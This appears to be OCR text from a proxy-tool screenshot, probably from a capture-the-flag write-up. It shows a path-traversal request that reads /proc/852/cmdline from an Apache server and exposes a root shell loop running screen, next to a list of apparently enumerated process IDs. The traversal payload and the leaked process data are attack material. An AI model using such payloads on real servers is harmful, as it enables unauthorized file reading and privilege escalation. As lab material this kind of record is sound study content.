 55 754 200 503
153 852 200 499
155 854 200 497
67 766 200 467
160 859 200 464
296 995 200 461
169 868 200 454
235 934 200 444
54 753 200 439
58 757 200 439
215 914 200 438
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 03:05:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="cmdline"
6 Content-Length: 243
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../../../../../proc/852/cmdline../../../../../../../proc/852/cmdline../../../../../../../proc/852/cmdline/bin
/sh-cwhile true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;;
done<script>window.close()</script>